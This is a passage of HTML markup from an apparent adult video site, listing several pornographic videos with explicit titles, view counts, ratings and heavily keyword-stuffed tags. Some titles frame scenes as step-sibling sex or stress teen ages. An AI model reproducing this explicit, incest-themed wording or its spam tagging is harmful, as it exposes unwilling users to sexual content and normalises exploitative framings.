tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18986"> 	<a href="https://wowuncut.com/big-boobs-mom-fucked-by-young-dude-2023-niksindian-sex-video" title="Big Boobs Mom Fucked by Young Dude 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/big-boobs-1.jpg" alt="Big Boobs Mom Fucked by Young Dude 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:04:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div> 		<header class="entry-header"> 			<span>Big Boobs Mom Fucked by Young Dude 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/open-minded-step-sister.jpg" class="loop-video thumb-block video-preview-item full-width post-18765 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-open-minded-step-sister-fucked-hard-by-bro tag-open-minded-step-sister-fucked-hard-by-bro-2023 tag-open-minded-step-sister-fucked-hard-by-bro-hindi-porn-video tag-open-minded-step-sister-fucked-hard-by-bro-niksindian tag-open-minded-step-sister-fucked-hard-by-bro-niksindian-porn tag-open-minded-step-sister-fucked-hard-by-bro-niksindian-xxx tag-xxx-niksindian" data-post-id="18765"> 	<a href="https://wowuncut.com/open-minded-step-sister-fucked-2023-niksindian-sex-video" title="Open Minded Step-Sister Fucked 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/open-minded-step-sister.jpg" alt="Open Minded Step-Sister Fucked 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:08:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Open Minded Step-Sister Fucked 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/niks.jpg" class="loop-video thumb-block video-preview-item full-width post-18540 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-19-yo-blonde-teen-with-huge-ass-and-boobs-fucked tag-19-yo-blonde-teen-with-huge-ass-and-boobs-fucked-2023 tag-19-yo-blonde-teen-with-huge-ass-and-boobs-fucked-hindi-porn-video tag-19-yo-blonde-teen-with-huge-ass-and-boobs-fucked-niksindian tag-19-yo-blonde-teen-with-huge-ass-and-boobs-fucked-niksindian-porn tag-19-yo-blonde-teen-with-huge-ass-and-boobs-fucked-niksindian-xxx tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18540"> 	<a href="https://wowuncut.com/19-yo-blonde-big-boobs-teen-fucked-2023-niksindian-sex-video" title="19 Yo Blonde Big Boobs Teen Fucked 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/niks.jpg" alt="19 Yo Blonde Big Boobs Teen Fucked 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:14:26</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:71%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>71%</span></div> 		<header class="entry-header"> 			<span>19 Yo Blonde Big Boobs Teen Fucked 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/video-capture-7030.jpg" class="loop-video thumb-block video-preview-item full-width post-18527 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-18-yo-cute-teen-step-sister tag-18-yo-cute-teen-step-sister-2023 tag-18-yo-cute-teen-step-sister-cream-pied-by-big-bro-niksindian tag-18-yo-cute-teen-step-sister-hindi-porn-video tag-18-yo-cute-teen-step-sister-niksindian-porn tag-18-yo-cute-teen-step-sister-niksindian-xxx tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18527"> 	<a href="https://wowuncut.com/18-yo-cute-teen-step-sister-cream-pied-by-big-bro-niksindian-sex" title="18 Yo Cute Teen Step Sister Cream Pied by Big Bro Niksindian Sex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/video-capture-7030.jpg" alt="18 Yo Cute Teen Step Sister Cream Pied by Big Bro Niksindian Sex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:10:14</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>18 Yo Cute Teen Step Sister Cream Pied by Big Bro Niksindian Sex</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/NAUGHTY-DESI-GIRL.jpg" class="loop-video thumb-block video-preview-item full-width post-18489 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-naughty-desi-girl-rims-ass-fucks-and-squirts tag-naughty-desi-girl-rims-ass-fucks-and-squirts-2023 tag-naughty-desi-girl-rims-ass-fucks-and-squirts-hindi-porn-video tag-naughty-desi-girl-rims-ass-fucks-and-squirts-niksindian tag-naughty-desi-girl-rims-ass-fucks-and-squirts-niksindian-porn tag-naughty-desi-girl-rims-ass-fucks-and-squirts-niksindian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18489"> 	<a href="https://wowuncut.com/naughty-desi-girl-rims-ass-fucks-and-squirts-niksindian-sex" title="Naughty Desi Girl Rims Ass Fucks and Squirts Niksindian Sex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/NAUGHTY-DESI-GIRL.jpg" alt="Naughty Desi Girl Rims Ass Fucks and Squirts Niksindian Sex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:04:08</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Naughty Desi Girl Rims Ass Fucks and Squirts Niksindian Sex</span> 		</header> 	</a> </article>  <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/HOT-MAID.jpg" class="loop-video thumb-block video-preview-item full-width post-18486 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-maid-in-saree-fucked-during-her-periods tag-hot-maid-in-saree-fucked-during-her-periods-2023 tag-hot-maid-in-saree-fucked-during-her-periods-hindi-porn-video tag-hot-maid-in-saree-fucked-during-her-periods-niksindian tag-hot-maid-in-saree-fucked-during-her-periods-niksindian-porn tag-hot-maid-in-saree-fucked-during-her-periods-niksindian-xxx tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18486"> 	<a href="https://wowuncut.com/hot-maid-in-saree-fucked-during-her-periods-niksindian-sex" title="Hot Maid in Saree Fucked During Her Periods Niksindian Sex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/HOT-MAID.jpg" alt="Hot Maid in Saree Fucked During Her Periods Niksindian Sex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:05:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Hot Maid in Saree Fucked During Her Periods Niksindian Sex</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/BIG-ASS-SUBMISSIVE-SIS-IN-LAW-ROUGH-FUCKED.jpg" class="loop-video thumb-block video-preview-item full-width post-18354 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-big-ass-submissive-sis-in-law-rough-fucked tag-big-ass-submissive-sis-in-law-rough-fucked-2023 tag-big-ass-submissive-sis-in-law-rough-fucked-hindi-porn-video tag-big-ass-submissive-sis-in-law-rough-fucked-niksindian tag-big-ass-submissive-sis-in-law-rough-fucked-niksindian-porn tag-big-ass-submissive-sis-in-law-rough-fucked-niksindian-xxx tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18354"> 	<a href="https://wowuncut.com/big-ass-submissive-sis-in-law-rough-fucked-niksindian-sex-video" title="Big Ass Submissive Sis in Law Rough Fucked Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/BIG-ASS-SUBMISSIVE-SIS-IN-LAW-ROUGH-FUCKED.jpg" alt="Big Ass Submissive Sis in Law Rough Fucked Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:06:17</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div> 		<header class="entry-header"> 			<span>Big Ass Submissive Sis in Law Rough Fucked Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/BLUE-EYED-SEXY-BLONDE.jpg" class="loop-video thumb-block video-preview-item full-width post-18323 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-blue-eyed-sexy-blonde-pisses-when-fucked-hard tag-blue-eyed-sexy-blonde-pisses-squirts-when-fucked-hard tag-blue-eyed-sexy-blonde-squirts tag-blue-eyed-sexy-blonde-squirts-2023 tag-blue-eyed-sexy-blonde-squirts-hindi-porn-video tag-blue-eyed-sexy-blonde-squirts-niksindian tag-blue-eyed-sexy-blonde-squirts-niksindian-porn tag-blue-eyed-sexy-blonde-squirts-niksindian-xxx tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="18323"> 	<a href="https://wowuncut.com/blue-eyed-sexy-blonde-squirts-2023-niksindian-sex-video" title="Blue Eyed Sexy Blonde Squirts 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/BLUE-EYED-SEXY-BLONDE.jpg" alt="Blue Eyed Sexy Blonde Squirts 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>59:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Blue Eyed Sexy Blonde Squirts 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/10/BHABHI-FUCKED-BY-DOODHWALA.jpg" class="loop-video thumb-block video-preview-item full-width post-18170 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-desi-bhabhi-fucked-by-doodhwala tag-hot-desi-bhabhi-fucked-by-doodhwala-2023 tag-hot-desi-bhabhi-fucked-by-doodhwala-hindi-porn-video tag-hot-desi-bhabhi-fucked-by-doodhwala-niksindian tag-hot-desi-bhabhi-fucked-by-doodhwala-niksindian-porn tag-hot-desi-bhabhi-fucked-by-doodhwala-niksindian-xxx tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 